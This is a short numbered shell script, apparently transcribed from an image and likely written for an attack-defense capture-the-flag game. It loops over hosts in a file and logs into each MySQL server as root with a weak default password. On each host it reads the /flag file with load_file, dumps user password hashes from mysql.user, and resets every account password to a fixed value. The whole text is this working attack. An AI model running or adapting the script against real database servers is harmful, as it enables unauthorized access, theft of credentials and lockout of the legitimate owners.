 1 user=root
2 pass=123456
3 for i in `cat host.txt`
4 do
5 echo ip=$i
6 date
7 cmd=`mysql -h$i -u$user -p$pass 2>/dev/null << EOF
8 select load_file('/flag');
9 select user,password from mysql.user;
10 update mysql.user set password=password('chin0625');
11 flush privileges;
12 exit
13 EOF`
14 echo $cmd
15 done
16